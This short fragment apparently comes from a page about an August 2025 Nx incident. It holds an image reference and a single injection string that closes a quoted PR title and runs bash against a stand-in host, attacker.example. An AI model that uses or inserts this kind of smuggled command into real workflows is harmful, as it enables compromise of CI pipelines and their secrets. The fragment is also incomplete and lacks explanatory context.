 2025/08 Nx Incidents "; bash https://attacker.example echo "Validating PR title: